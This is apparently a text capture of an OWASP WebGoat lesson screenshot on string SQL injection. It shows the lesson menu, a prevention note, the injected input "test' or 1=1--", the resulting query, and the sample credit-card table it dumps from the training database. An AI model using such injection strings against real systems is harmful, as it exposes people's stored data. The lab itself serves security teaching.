 String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1/WebGoat/attack?Screen=8&menu=610
G Google
IITAC DVL Portal DVL Support Crackmes.de CodeBreakers
Access Control Flaws
Authentication Flaws
Session Management Flaws
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
Database Backdoors
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Web Services
AJAX Security
Challenge
incredible number of systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily
be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and
database queiries, even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit
card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a
defensive mode. Try again to attack a parameterized query.
Enter your last name: test' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = 'test' or 1=1-- '
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat
Waiting for 127.0.0.1... Tor Disabled